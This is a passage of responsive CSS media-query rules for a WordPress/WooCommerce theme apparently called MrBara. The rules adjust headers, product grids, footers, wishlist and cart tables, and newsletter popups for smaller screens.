  .header-top-style-6.display-cart .off-canvas-layer,
  .header-top-style-7.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-6.display-mobile-menu .primary-mobile-nav,
  .header-top-style-7.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-6.display-mobile-menu .off-canvas-layer,
  .header-top-style-7.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra {
    padding-top: 20px;
  }
  .header-top-style-7 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .header-top-style-7.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header {
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header .menu-nav,
  .header-sticky.header-top-style-9 .site-header .menu-search {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .menu-logo,
  .header-sticky.header-top-style-9 .site-header.minimized .menu-sidebar {
    display: block;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    top: 30px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .menu-sideextra {
    display: block;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .menu-sideextra .menu-item-cart {
    top: 30px;
  }
  .header-top-style-9 .site-header {
    padding-top: 0;
  }
  .header-top-style-9 .site-header .menu-nav,
  .header-top-style-9 .site-header .menu-search {
    display: none;
  }
  .header-top-style-9 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-9 .site-header .navbar-menu {
    display: block;
    float: left;
    width: 35%;
    padding-top: 4px;
    padding-left: 15px;
    text-align: left;
  }
  .header-top-style-9 .site-header .navbar-menu .navbar-toggle {
    padding-left: 0;
    float: left;
    padding-top: 5px;
    display: block;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    width: 35%;
    float: right;
    padding-top: 4px;
  }
  .header-top-style-9 .site-header .menu-sidebar .products-search {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .primary-nav {
    display: none;
  }
  .header-top-style-9 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-9 .site-header .menu-logo .logo {
    align-items: center;
  }
  .header-top-style-9 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-9 .site-header .menu-main {
    display: none;
  }
  .header-top-style-9 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-9.display-cart .off-canvas-layer {
    display: block;
  }
  .site-banner.no-parallax-mobile {
    background-attachment: scroll;
    background-position: center center !important;
    background-size: cover;
  }
  .split-scroll-nav {
    display: none;
  }
  .split-scroll {
    display: none;
  }
  .split-scroll.split-scroll-mobile {
    display: block;
    padding: 0 15px 30px;
    text-align: center;
  }
  .split-scroll.split-scroll-mobile .section-image {
    margin-top: 100px;
  }
  .split-scroll.split-scroll-mobile .section-image:first-child {
    margin-top: 0;
  }
  .split-scroll.split-scroll-mobile .section-content {
    margin-top: 30px;
    height: auto !important;
  }
  .split-scroll.split-scroll-mobile .section-content .title {
    opacity: 1;
  }
  .split-scroll.split-scroll-mobile .section-content h2 {
    font-size: 40px;
  }
  .split-scroll.split-scroll-mobile .section-content .container {
    padding: 0 15px;
  }
  .split-scroll.split-scroll-mobile .section-content .section-no {
    transform: translateX(-30%);
    left: -10px;
  }
  .split-scroll.split-scroll-mobile .mrbara-testimonials .owl-controls {
    text-align: center;
  }
  .page-template-template-home-split .site {
    height: auto;
  }
  .page-template-template-home-split .site-footer,
  .page-template-template-home-split .site-header {
    position: static;
  }
  .page-template-template-home-split .footer-layout-5 {
    position: static;
  }
  .page-template-template-home-split {
    height: auto !important;
    overflow: inherit !important;
  }
  .page-template-template-home-split .site-content {
    height: auto;
  }
  .woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .compare-button {
    display: none;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product {
    bottom: 0;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: calc(100% - 46px);
    text-align: left;
    padding-left: 20px;
  }
  .product-item-layout-2 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 0;
  }
  .product-item-layout-3 ul.products li.product .product-inner .footer-product,
  .product-item-layout-9 ul.products li.product .product-inner .footer-product {
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) scale(1);
    bottom: auto;
  }
  .product-item-layout-4 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-4 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    left: auto;
    right: 0;
    transform: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner {
    padding-bottom: 50px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
    bottom: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails + .star-rating {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover h3 {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .price {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
    bottom: 10px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .added_to_cart.wc-forward {
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 5px;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .footer-product-button .added_to_cart.wc-forward {
    color: #fff;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-8 ul.products li.product .product-inner .footer-product {
    bottom: 10px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .footer-product {
    bottom: 0;
  }
}
@media (max-width: 991px) {
  .container-fluid,
  .container,
  .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .site-footer .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .topbar .topbar-sidebar {
    text-align: center;
  }
  .topbar .topbar-sidebar .widget {
    display: inline-block;
    float: none;
  }
  .topbar .topbar-left {
    margin-bottom: 15px;
  }
  .header-transparent .site-header {
    padding: 0;
  }
  .site-header > .container-fluid,
  .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .site-footer .container-fluid,
  .site-footer .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-2 .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-2 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-5 > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-6 .site-header .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-7 .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-col-md-5 {
    width: 50%;
  }
  .related-products .container,
  .upsell-products .container {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    right: 15px;
  }
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 50px;
  }
  .product-page-layout-11 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 50px;
  }
  .product-page-layout-12 div.product .product-details .product-images,
  .product-page-layout-12 div.product .product-details .entry-summary {
    width: 100%;
  }
  .product-page-layout-12 div.product .product-details .entry-summary {
    margin-top: 40px;
  }
  .product-page-layout-9 .products-links,
  .product-page-layout-12 .products-links {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content,
  .product-page-layout-12 div.product .product-details .product-images-content {
    padding-right: 0;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails,
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links {
    display: none;
  }
  .woocommerce ul.products li.product-category {
    width: 50%;
  }
  .header-transparent.admin-bar .site-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-left .site-header {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5.header-transparent .site-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-top-style-5 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-5.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line:after,
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5 .site-header .site-description,
  .header-top-style-5 .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-5 .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 20px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-5 .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-5 .site-header .menu-extra {
    display: none;
  }
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-6 > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .boxed.page-template-template-home-width-1620 .footer-layout-4 > .container-fluid,
  .boxed.page-template-template-home-width-1620 .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5.header-top-normal.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-top-style-5.header-top-normal .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-5.header-top-normal.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-5.header-top-normal .site-header {
    padding: 0;
  }
  .header-top-style-5.header-top-normal .site-header .site-description,
  .header-top-style-5.header-top-normal .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-5.header-top-normal .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 20px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-5.header-top-normal .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-5.header-top-normal .site-header .menu-extra {
    display: none;
  }
  .footer-layout-2 .menu li {
    padding: 0 10px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    width: 60px;
    padding-left: 0;
    padding-right: 15px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail img {
    max-width: 60px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name {
    padding-top: 30px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name a {
    font-size: 14px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name .price-mobile {
    display: block;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-price {
    display: none;
  }
  .footer-layout-4.footer-width-2 {
    text-align: center;
  }
  .footer-layout-4.footer-width-2 .footer-logo {
    margin: 50px 0 0;
  }
  .footer-layout-4.footer-width-2 .socials {
    text-align: center;
    margin: 50px 0;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 30px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 30px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 40px;
  }
  .site-content .split-scroll .section-no {
    left: -30px;
    font-size: 150px;
  }
  .site-content .split-scroll .ms-tableCell .container {
    padding-left: 0;
    padding-right: 0;
  }
  .split-scroll-nav {
    right: 10px;
  }
  .shop-full-width.sidebar-content .content-area,
  .blog.sidebar-content .content-area,
  .single-post.sidebar-content .content-area {
    padding-left: 15px;
  }
  .shop-full-width .content-area,
  .blog .content-area,
  .single-post .content-area {
    padding-right: 15px;
  }
  .shop-full-width .primary-sidebar,
  .blog .primary-sidebar,
  .single-post .primary-sidebar {
    padding-left: 15px;
  }
  .shop-full-width.sidebar-content .primary-sidebar,
  .blog.sidebar-content .primary-sidebar,
  .single-post.sidebar-content .primary-sidebar {
    padding-right: 15px;
  }
  .page-header-portfolio-layout-1 .page-header .desc br,
  .page-header-portfolio-layout-2 .page-header .desc br {
    display: none;
  }
  .portfolio-grid .portfolio-wapper {
    width: 50%;
  }
  .portfolio-masonry .portfolio-wapper .entry-footer {
    display: none;
  }
  .portfolio-masonry .portfolio-wapper .icon-link {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 33.33%;
  }
  .single-portfolio-type-image .site-content > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-portfolio-type-image .site-content > .container .container {
    padding-left: 0;
    padding-right: 0;
  }
  .single-portfolio-type-image .site-content > .container .container-full {
    padding-left: 0;
    padding-right: 0;
  }
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 15px;
    margin-left: 0;
  }
  .blog-sidebar,
  .single-product .primary-sidebar {
    margin-top: 50px;
  }
  .single-product .primary-sidebar.mr-columns-2 {
    margin-top: 0;
  }
  .boxed.shop-full-width.sidebar-content .content-area {
    padding-left: 15px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log,
  .woocommerce #customer_login form.register .form-row .btn-log,
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button,
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding-right: 80px;
  }
  .woocommerce-cart .coupon-actions {
    margin-bottom: 80px;
  }
  .woocommerce-cart .coupon-actions .coupon {
    width: 100%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 200px 0 150px;
  }
  .woocommerce ul.products li.product.first {
    clear: none;
  }
  .woocommerce ul.products li.product:nth-child( 2n+1 ) {
    clear: both;
  }
  .single-product.sidebar-content .content-area {
    padding-left: 15px;
  }
  .single-product.sidebar-content .primary-sidebar {
    padding-right: 15px;
  }
  .product-page-layout-6 div.product .product-layout-6 .entry-summary {
    padding-top: 50px;
  }
  .product-page-layout-6 div.product .product-layout-6 .yith-wcwl-add-to-wishlist {
    display: none;
  }
  .woocommerce .upsell-products ul.products li.product,
  .woocommerce .related-products ul.products li.product {
    margin-bottom: 30px;
  }
  .rev_slider .mr-button2 {
    padding: 0 !important;
  }
  .rev_slider .mr-button2:before {
    display: none;
  }
  .modal .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .modal .modal-content {
    width: 100%;
  }
  .search-panel .search-content .search-panel-con {
    width: 100%;
    padding: 0 30px;
  }
  .product-page-mobile-2-columns div.product div.summary {
    margin-top: 30px;
  }
  .product-page-mobile-2-columns div.product div.summary .products-links {
    display: none;
  }
  .single-product.sidebar-content .content-area:before {
    display: none;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright,
  .footer-layout-8 .footer-copyright-vertical .footer-payment {
    text-align: center;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment .mr-payment li.title {
    display: block;
  }
  .woocommerce.columns-1 ul.products li.product {
    margin-right: 0;
    padding: 0 15px;
    float: left;
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 33.33%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
}
@media (max-width: 831px) {
  .newsletter-popup .modal-content {
    width: 90%;
  }
  div.pp_woocommerce .pp_content_container .pp_content #pp_full_res iframe {
    width: 100%;
    height: auto;
    min-height: 280px;
  }
}
@media (max-width: 767px) {
  input[type="text"] {
    -webkit-appearance: none;
    appearance: none;
    border-radius: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links {
    display: none;
  }
  .single-product.product-page-layout-4 .content-area,
  .single-product.product-page-layout-10 .content-area {
    padding-right: 0;
    padding-left: 0;
  }
  .product-page-layout-4 .product-details > .container-full > .row,
  .product-page-layout-10 .product-details > .container-full > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .search-no-results .no-results .search-form .search-field {
    width: 100%;
  }
  .mr-center-mobile {
    text-align: center !important;
  }
  .disable-promo-mobile.top-promotion {
    display: none;
  }
  .topbar.hide-on-mobile {
    display: none;
  }
  .topbar .topbar-sidebar .WOOCS_SELECTOR,
  .topbar .topbar-sidebar #lang_sel {
    display: none;
  }
  .topbar .topbar-sidebar .widget:after {
    display: none;
  }
  .page-template-template-home-boxed-content .site {
    margin: 15px;
  }
  .page-template-template-home-boxed-content.boxed .site {
    border-width: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .page-template-template-home-boxed-content.boxed .topbar > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-top-style-10 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content .site-header > .mr-container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-template-home-boxed-content .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 15px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar .site-header {
    top: 60px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar.boxed .site-header {
    top: 0;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .header-transparent.admin-bar .site-header {
    top: 46px;
  }
  .header-top-style-2 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widgets .footer-sidebar {
    text-align: center;
    margin-bottom: 40px;
  }
  .footer-layout-2 {
    text-align: center;
    padding-top: 50px;
  }
  .footer-layout-2 .footer-newsletter {
    max-width: 450px;
    margin: 50px auto 0;
  }
  .footer-layout-2 .socials {
    float: none;
    margin-top: 60px;
  }
  .footer-layout-2 .footer-copyright .text-copyright:after {
    width: 100%;
  }
  .footer-layout-2 .footer-copyright .menu {
    text-align: center;
    padding-top: 30px;
  }
  .footer-layout-2 .footer-copyright .menu:after {
    display: none;
  }
  .footer-layout-4 .footer-copyright {
    margin-top: 20px;
  }
  .footer-layout-4 .mr-container-fluid,
  .footer-layout-4 .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .footer-layout-5 {
    text-align: center;
    padding-bottom: 20px;
  }
  .footer-layout-5 .widget-mr-language-switcher {
    float: none;
    margin-top: 10px;
  }
  .footer-layout-5 .widget-mr-language-switcher ul {
    display: table;
    margin: 0 auto;
  }
  .footer-layout-5 .widget-mr-language-switcher ul li {
    float: left;
  }
  .footer-layout-6 {
    text-align: center;
    padding-bottom: 10px;
  }
  .footer-layout-6 .socials {
    text-align: center;
    margin-top: 10px;
  }
  .footer-layout-6 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-header-default-layout .site-banner {
    padding: 80px 0 60px;
  }
  .page-header-page-layout-7 .site-banner {
    padding: 80px 0 60px;
  }
  .page-header-shop-layout-3 .site-banner h1 {
    font-size: 36px;
  }
  .page-template-template-coming-soon .coming-header {
    top: 35px;
  }
  .page-template-template-coming-soon.admin-bar .coming-header {
    top: 60px;
  }
  .my-account-page-transparent .woocommerce #customer_login h2.title-register {
    margin-top: 80px;
  }
  .woocommerce .woocommerce-message {
    padding-right: 3.5em !important;
    padding-left: 80px !important;
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner {
    max-width: 480px;
    margin: 0 auto;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 100%;
    margin-bottom: 20px;
    margin-right: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart {
    left: 15px;
    margin-left: 0;
    bottom: 20px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    bottom: 20px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product h3,
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    margin-left: 15px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter {
    width: 100%;
  }
  .mr-promotion-medium {
    text-align: center;
  }
  .mr-promotion-medium.text-position-left .p-content {
    text-align: left;
  }
  .filters-dropdown ul {
    text-align: center;
  }
  .filters-dropdown ul li {
    padding: 5px 10px;
  }
  .site-banner h1 {
    font-size: 30px;
  }
  .blog .post-pagination .navigation .next,
  .blog .post-pagination .navigation .prev {
    display: none;
  }
  .entry-header .mb-post-meta.mb-category {
    clear: both;
    margin-left: 100px;
  }
  .single-post .site-banner h1 {
    font-size: 24px;
  }
  .single-post .site-banner {
    padding-bottom: 0;
  }
  .page-header-portfolio-layout-1 .page-header .desc,
  .page-header-portfolio-layout-2 .page-header .desc {
    font-size: 30px;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 50%;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .work-single-desc {
    margin-bottom: 20px;
  }
  .work-single-desc .detail {
    margin-bottom: 20px;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide {
    max-width: 767px;
  }
  .single-portfolio-type-image .portfolio-images {
    margin-top: 40px;
  }
  .page-header-page-layout-11 .site-banner .page-header-content {
    margin-left: 0;
  }
  .page-header-page-layout-10 .site-banner {
    padding: 60px 0;
  }
  .page-template-template-coming-soon .coming-header {
    left: 30px;
    right: 30px;
  }
  .page-template-template-coming-soon .logo-coming {
    width: 30%;
  }
  .page-template-template-coming-soon .coming-socials {
    width: 70%;
  }
  .page-template-template-coming-soon .coming-footer {
    display: none;
  }
  .error404 {
    height: auto;
    overflow: inherit;
  }
  .error404 .not-found .page-title {
    font-size: 100px;
  }
  .error404 .site-content {
    padding: 130px 0;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 50%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category.category-full,
  .woocommerce.shop-subcategories ul.products li.product-category.category-wide {
    width: 100%;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-thumbnail {
    width: 60px;
    padding-left: 0;
    padding-right: 15px;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail img,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-thumbnail img {
    max-width: 60px;
  }
  .woocommerce-cart table.shop_table tr td.product-name,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name {
    padding-top: 30px;
  }
  .woocommerce-cart table.shop_table tr td.product-name a,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name a {
    font-size: 14px;
  }
  .woocommerce-cart table.shop_table tr td.product-name .price-mobile,
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name .price-mobile {
    display: block;
  }
  .woocommerce-cart table.shop_table tr .product-price,
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-price {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-remove {
    width: 30px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-stauts {
    width: 120px;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    width: 100%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    margin-bottom: 50px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 20px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td,
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th {
    padding: 10px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .order-date {
    display: none;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account {
    width: 100%;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 150px 0 100px;
  }
  .newsletter-popup .newletter-content {
    padding: 10px;
  }
  .newsletter-popup .newletter-content .n-image {
    display: none;
  }
  .newsletter-popup .newletter-content .n-title {
    margin-bottom: 20px;
  }
  .newsletter-popup .newletter-content .n-desc {
    margin-bottom: 20px;
  }
  .newsletter-popup .newletter-content .n-desc br {
    display: none;
  }
  .newsletter-popup .newletter-content .n-form {
    margin-bottom: 20px;
  }
  .newsletter-popup.newsletter-2 .n-image {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content {
    padding-left: 0;
    margin-top: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title {
    padding-bottom: 10px;
    font-size: 30px;
    margin-top: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-desc {
    margin-bottom: 15px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form {
    margin-bottom: 20px;
  }
